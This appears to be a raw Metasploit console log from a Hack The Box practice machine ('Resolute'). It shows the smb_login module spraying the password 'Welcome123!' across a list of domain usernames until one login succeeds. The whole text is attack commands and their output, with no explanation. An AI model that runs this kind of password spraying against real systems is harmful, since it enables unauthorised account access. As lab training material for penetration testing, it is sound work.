 msf5 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.169
rhosts => 10.10.10.169
msf5 auxiliary(scanner/smb/smb_login) > set user_file /root/HTB/boxes/win/Resolute/users.txt
user_file => /root/HTB/boxes/win/Resolute/users.txt
msf5 auxiliary(scanner/smb/smb_login) > set pass_file /root/HTB/boxes/win/Resolute/pass.txt
pass_file => /root/HTB/boxes/win/Resolute/pass.txt
msf5 auxiliary(scanner/smb/smb_login) > set bruteforce_speed 3
bruteforce_speed => 3
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.169:445 - 10.10.10.169:445 - Starting SMB login bruteforce
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\Administrator:Welcome123!',
[!] 10.10.10.169:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\Guest:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\krbtgt:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\DefaultAccount:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\ryan:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\marko:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\sunita:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\abigail:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\marcus:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\sally:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\fred:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\angela:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\felicia:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\gustavo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\ulf:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\stevie:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\claire:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\paulo:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\steve:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\annette:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\annika:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\per:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\claude:Welcome123!',
[+] 10.10.10.169:445 - 10.10.10.169:445 - Success: '.\melanie:Welcome123!'
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\zach:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\simon:Welcome123!',
[-] 10.10.10.169:445 - 10.10.10.169:445 - Failed: '.\naoki:Welcome123!',
[*] 10.10.10.169:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed